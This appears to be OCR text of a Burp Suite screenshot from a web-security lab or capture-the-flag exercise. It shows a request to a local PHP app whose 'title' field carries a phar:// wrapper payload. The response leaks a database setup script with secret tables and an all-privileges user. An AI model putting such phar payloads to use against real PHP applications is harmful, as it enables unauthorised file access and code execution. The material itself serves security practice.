 Request
Pretty Raw Hex
\n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:8001
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8001/delete.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=8r64v5i0nvifhgi02rdsrqfso3
21 Connection: keep-alive
22
23 title=phar://uploads/68f62634b191b.png
Search
0 highlights
Response
Pretty Raw Hex Render
\n
60 title VARCHAR(255),
61 content VARCHAR(1000),
62 filename VARCHAR(255)
63 );
64
65 -- secret
66 CREATE TABLE IF NOT EXISTS secret (
67 secret_data VARCHAR(255) NOT NULL
68 );
69
70 -- document
71 INSERT INTO document (title, content, filename)
72 VALUES ('TOP SECRET DOCUMENT', 'REDACTED',
'655f365d59872.png');
73
74 -- secret
75 INSERT INTO secret (secret_data)
76 VALUES ('REDACTED');
77
78 CREATE USER 'fake'@'%' IDENTIFIED BY 'fake';
79 GRANT ALL PRIVILEGES ON *.* TO 'fake'@'%';
80 FLUSH PRIVILEGES;
81
123
0 highlights
Inspe
Selecti
Selec
REDA
Reques
Reques
Reques
Reques
Reques
Respon